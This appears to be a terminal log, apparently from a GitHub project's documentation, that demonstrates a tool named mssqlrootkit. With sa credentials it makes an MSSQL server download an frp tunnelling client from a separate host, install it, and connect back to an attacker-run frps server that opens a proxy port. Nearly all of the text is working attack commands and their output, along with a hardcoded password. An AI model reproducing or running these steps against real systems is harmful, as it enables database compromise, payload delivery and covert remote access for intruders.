 > ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'sp_downloadFile http://3.3.3.2:808
1/frpc_windows_amd64.exe C:\programdata\frp.exe 300'
驱动器 C 中的卷没有标签。
卷的序列号是 809C-40E2
C:\programdata 的目录
2020/07/11 21:18 3,883,520 frp.exe
1 个文件 3,883,520 字节
0 个目录 88,462,254,080 可用字节
> ./mssqlrootkit -s 3.3.3.155 -u sa -p Admin1314 -c 'C:\programdata\frp.exe -i 80378a7f
a233717d8b298161 -t install'
./frps_darwin_amd64 -p 8080 -t install
> python3 encrypt.py 3.3.3.2:8080
80378a7fa233717d8b298161
> ./frps_darwin_amd64 -p 8080 -t install
2020/07/12 12:25:18 [I] [service.go:178] frps tcp listen on 0.0.0.0:8080
2020/07/12 12:25:18 [I] [root.go:209] start frps success
2020/07/12 12:25:20 [I] [service.go:432] [23ae1be6e5047cee] client login info: ip [3.3.3.155:51305] versi
on [0.51.0] hostname [] os [windows] arch [amd64]
2020/07/12 12:25:20 [I] [tcp.go:63] [23ae1be6e5047cee] [http_proxy] tcp proxy listen port [23333]
2020/07/12 12:25:20 [I] [control.go:445] [23ae1be6e5047cee] new proxy [http_proxy] success